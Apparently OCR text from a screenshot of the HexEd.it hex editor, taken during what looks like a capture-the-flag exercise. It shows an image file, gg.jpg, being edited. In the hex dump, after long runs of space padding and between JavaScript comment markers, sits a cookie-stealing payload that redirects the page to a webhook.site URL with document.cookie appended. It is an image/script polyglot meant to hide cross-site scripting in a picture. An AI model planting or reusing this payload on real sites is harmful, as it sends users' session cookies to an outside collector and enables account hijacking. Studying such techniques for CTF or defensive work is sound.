 6% 3034 MiB Tuesday, 29 March at 01:24 AM めた Promised NeverLAN 0 KB/s 80%
HexEd.it - Browser-based Online and Offline Hex Editing — Mozilla Firefox
(2) Messen hex editor Using a He hex editor Top 10 He hexedit lin How to ins hex editor Hex Editor HexEd.it text to hex From Hex
https://hexed.it 6
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets Other Bookmarks
New file Open file Export Undo Redo Tools Settings Help PATREON PayPal
File Information -Untitled- gg.jpg Go To
File Name gg.jpg
File Size 30,574 bytes (30 KiB)
New File Size 30,680 bytes (30 KiB)
Data Inspector (Little-endian)
Type Unsigned (+) Signed (±)
8-bit Integer 99 99
16-bit Integer 28515 28515
24-bit Integer 7303011 7303011
32-bit Integer 1802465123 1802465123
64-bit Integer (+) 3403425446856978275
64-bit Integer (±) 3403425446856978275
16-bit Float. P. 7564
32-bit Float. P. 2.8945928e+26
64-bit Float. P. 3.610194111641519e-81
LEB128 (+) 99
LEB128 (±) -29
MS-DOS DateTime 2033-11-15 13:59:06 Local
OLE 2.0 DateTime 1899-12-30 00:00:00.000 UTC
00002DC0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00002DD0 20 20 20 20 20 20 20 20 20 0A 20 20 20 20 20 20 .
00002DE0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00002DF0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00002E00 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00002E10 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00002E20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00002E30 20 20 20 20 20 20 20 20 20 20 20 20 20 20 0A 20 .
00002E40 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00002E50 20 20 20 2A 2F 3D 64 6F 63 75 6D 65 6E 74 2E 6C */=document.l
00002E60 6F 63 61 74 69 6F 6E 2E 68 72 65 66 3D 22 68 74 ocation.href="ht
00002E70 74 70 73 3A 2F 2F 77 65 62 68 6F 6F 6B 2E 73 69 tps://webhook.si
00002E80 74 65 2F 35 37 63 38 36 62 66 30 2D 34 61 35 30 te/57c86bf0-4a50
00002E90 2D 34 65 63 37 2D 38 34 39 35 2D 32 65 39 37 65 -4ec7-8495-2e97e
00002EA0 62 35 33 38 65 36 37 3F 22 2B 64 6F 63 75 6D 65 b538e67?"+docume
00002EB0 6E 74 2E 63 6F 6F 6B 69 65 3B 2F 2A 0A 20 20 20 nt.cookie;/*.
00002EC0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00002ED0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00002EE0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00002EF0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00002F00 20 20 20 20 20 20 20 20 20 20 20 20 20 0A 20 20 .
00002F10 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00002F20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
00002F30 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
Current Address 0x00002EB3 Memo
Last Address 0x000077D7
Go to
Search
Search for
Data Type 8-bit Integer
16-bit Integer
24-bit Integer
32-bit Integer
64-bit Integer
16-bit Floating Point
32-bit Floating Point
64-bit Floating Point
LEB128
Hexadecimal Values
Text
Text Encoding All
Transform backslashes
Case Sensitivity Match Case (faster)